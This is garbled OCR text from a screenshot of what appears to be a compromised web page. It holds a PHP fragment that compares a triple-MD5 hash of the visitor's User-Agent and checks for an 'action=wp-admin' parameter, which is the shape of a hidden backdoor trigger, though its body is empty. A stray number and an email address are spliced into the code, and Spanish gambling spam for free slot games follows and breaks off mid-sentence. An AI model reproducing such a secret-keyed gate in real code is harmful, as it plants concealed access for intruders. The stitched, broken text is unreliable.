
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Nuevos Juegos De
Tragamonedas Gratis
Nuevos Juegos De
Tragamonedas Gratis
Sin embargo, le sugerimos que comience con la